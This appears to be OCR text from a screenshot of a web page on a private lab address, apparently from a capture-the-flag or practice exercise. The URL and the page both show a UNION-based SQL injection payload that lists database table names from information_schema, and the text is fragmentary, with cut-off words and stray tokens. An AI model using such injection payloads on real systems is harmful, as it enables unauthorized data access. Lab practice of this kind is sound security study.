 不安全 http://192.168.31.208/history.php?user=admin%27%20union%20selec
info exp toal 译 range other
Pages visited by user admin' union select group_concat(table_name) from information_s
https://github.com/cyberbot75/keyring
home
control
details,log